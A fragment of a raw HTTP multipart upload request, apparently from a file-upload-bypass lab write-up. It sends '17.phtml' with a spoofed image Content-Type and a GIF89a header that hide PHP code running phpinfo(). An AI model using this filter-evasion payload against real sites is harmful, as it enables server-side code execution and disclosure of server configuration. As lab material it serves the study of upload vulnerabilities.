 11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary7JJBtsHi5ZqfjWi1
16 Content-Disposition: form-data; name="file"; filename="17.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a<script language=“php”>
20 phpinfo();
21 </script>
22 ------WebKitFormBoundary7JJBtsHi5ZqfjWi1
23 Content-Disposition: form-data; name="submit"
24
25 提交
26 ------WebKitFormBoundary7JJBtsHi5ZqfjWi1--
27